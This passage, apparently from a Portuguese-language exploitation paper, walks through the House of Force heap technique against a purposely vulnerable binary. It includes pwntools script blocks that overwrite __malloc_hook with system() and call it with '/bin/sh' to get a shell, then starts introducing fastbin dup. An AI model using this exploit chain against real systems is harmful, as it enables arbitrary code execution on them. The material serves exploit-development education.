

Como podemos ver na imagem acima, este qwadword nulo, representa o mallok hook, e como mencionado anteriormente, é um function pointer. Quando está nulo, da forma apresentada na imagem, a função malloc() funciona de forma normal. Porém, quando não é nulo, a chamada para malloc() é redirecionada para o endereço escrito na mallok hook.



O comando top_chunk mostra que nossa função armazenou o top chunk logo acima do malloc hook, conforme imagem abaixo.

Isso significa que a próxima requisição feita a malloc, irá sobrescrever o malloc hook. Podemos comprovar esta teoria, adicionando mais uma linha de código ao script enviando alguns bytes inválidos como 0xdeadbeef e monitorando o comportamento do programa. Nosso bloco de script fica desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

#===============EXPLOITING================#

# sobrescrevendo o top chunk size field

malloc(24, b"A" * 24 + p64(0xffffffffffffffff))

# calculando distancia entre a __malloc_hook e o top chunk

distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)

# solicitando um chunk do tamanho da distancia e preenchendo

malloc(distance, b"A")

# sobrescrevendo a malloc hook

malloc(24, p64(0xdeadbeef))

#=========================================#













Ao executar o programa atralado ao GDB, podemos utilizar o comando print __malloc_hook ou simplesmente p __malloc_hook para verificar o conteúdo da malloc hook conforme imagem abaixo.



Isto comprova que a malloc hook foi sobrescrita, significando que a próxima vez que a função malloc() for chamada, a execução vai ser redirecionada para o enbdereço não mapeado 0xdeadbeef. Podenmos confirmar utilizando o comando continue no GDB e mudando para a janela do script.

Conforme podemos observar, neste ponto o programa deveria solicitar os dados para preencher o chunk, mas o programa não está mais respondendo. Se olharmos na tela do GDB, veremos que o programa teve um crash, pois tentou executar um endereço não mapeado, que é justamente o que utilizamos, causando um segmentation fault, conforme mostrado na imagem abaixo.



Isto significa que sobrescrever o malloc hook com um endereço válido, nos dá controle sobre o fluxo de execução do programa. A pergunta é, o que executar?

A resposta depende do objetivo da exploração, que pode ser um DoS, vazamento de informações sensíveis, entre outros. Mas em nosso caso, vamos obter um shell.



Uma forma de se obter um shell, é pela função system() contida na própria GLIBC.

A man page da função system(), nos mostra que é uma função simples que leva somente um argumento, uma string que aponta para um comando do shell, conforme imagem abaixo.

Portanto se redirecionarmos o fluxo de execução para a função system() da GLIBC, e passar o endereço da string “/bin/sh” como argumento, este processo nos dará uma shell.

Então, de volta ao script, no lugar dos bytes 0xdeadbeef, vamos passar o endereço da nossa função system() de dentro da GLIBC. O bloco ficou desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

#===============EXPLOITING================#

# sobrescrevendo o top chunk size field

malloc(24, b"A" * 24 + p64(0xffffffffffffffff))

# calculando distancia entre a __malloc_hook e o top chunk

distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)

# solicitando um chunk do tamanho da distancia e preenchendo

malloc(distance, b"A")

# sobrescrevendo a malloc hook

malloc(24, p64(libc.sym.system))

#=========================================#



Além disso, qualquer argumento passado para a malloc() também será passado para system(). Isso significa que podemos “mascarar” o endereço da nossa string “/bin/sh” até mesmo como tamanho da nossa requisição (“size” na execução do programa).



Neste caso, como temos o vazamento do endereço da heap, podemos escrever a string “/bin/sh” diretamente em um chunk. Seguindo este raciocínio, nossa segunda requisição, que manda somente um “A” pode ser substituída pelo “/bin/sh” seguido de um null byte \\0.

Em seguida, podemos fazer a quarta requisição, que apontará para a heap + 0x30 que é o atual endereço da system(). O bloco final ficará desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

#===============EXPLOITING================#

# sobrescrevendo o top chunk size field

malloc(24, b"A" * 24 + p64(0xffffffffffffffff))

# calculando distancia entre a __malloc_hook e o top chunk

distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)

# solicitando um chunk do tamanho da distancia e preenchendo com "/bin/sh"

malloc(distance, b"/bin/sh\0")

# sobrescrevendo a malloc hook

malloc(24, p64(libc.sym.system))

# criando variável que aponta para a system()

shell = heap + 0x30

# solicitando o chunk que executa "/bin/sh"

malloc(shell, b"")

#=========================================#







Agora, quando executamos nosso script, fora do GDB, em condições de produção, a última solicitação de chunk irá executar system("/bin/sh"), conforme imagem abaixo.

Existe outra alternativa para obter o shell, pois a string “/bin/sh” já existe dentro da GLIBC. A razão disso, é porque funções como system() já fazem o equivalente a executar “/bin/sh” via syscall execve que também é utilizada para executar um comando passado pelo programa. Podemos substituir a linha de comando que contém a string “/bin/sh” pelo endereço da mesma string dentro da GLIBC, ficando desta forma: shell = next(libc.search(b"/bin/sh")). Ao executarmos o script novamente, temos o mesmo resultado, conforme imagem abaixo.

Em resumo, utilizamos a técnica

The house of Forcepara sobrescrever o top chunk size field com o maior valor possível. Então fizemos uma nova requisição com o tamanho da distância entre a heap e a malloc hook no data section da própria GLIBC. A próxima requisição, sobrescreveu o malloc hook com o endereço da funçãosystem()também da própria GLIBC. Então fizemos uma requisição final com o endereço do comando que gostariamos que asystem()executasse, mascarado no argumentosizeda malloc. A chamada para malloc se tornousystem("/bin/sh")nos dando uma shell no SO.

FASTBIN DUP

Assim como no experimento anterior, vamos utilizar um binário propositalmente vulneráveil a fim de entender o funcionamento desta vulnerabilidade.

Fastbin dup, ou “fastbin duplicate”, é uma técnica de exploração que se aproveita da função free() da malloc. porém, antes de iniciar a exploração, é necessário entender o conceito de fastbin.

Fastbins

Além da alocação dinâmica de memória, algo que a malloc faz com eficiência é reciclar a memória heap, e esta é a finalidade da segunda função da malloc que iremos explorar, a free().

A free() é outra função simples que necessita de somente um argumento, o ponteiro para o chunk que não é mais necessário para a execução do programa.









Da perspectiva da malloc, um chunk que não é mais necessário é ligado a uma lista de chunks livres. Esta coleção de listas que tem como interesse na técnica fastbin dup é chamada de fastbins.

Fast, pois os chunks nestas listas são reciclados de forma rápida ebins, porque é desta forma que a malloc chama os objetos de manutenção das listas.

Os fastbins são pequenas coleções de chunks livres que são ligados de forma não circular, onde cada lista suporta chunks de tamanhos específicos.

Para entendermos de forma prática o comportamento dos fastbins, vamos debugar um binário em tempo de execução.

Analisando o comportamento em tempo de execução

Neste experimento, vamos utilizar basicamente as mesmas ferramentas anteriores, que são:

- GDB (GNU Debugger)

- O plugin PWNDBG (encontrado em github.com/pwndbg/pwndbg)

- O binário “fastbin” encontrado no material auxiliar deste paper











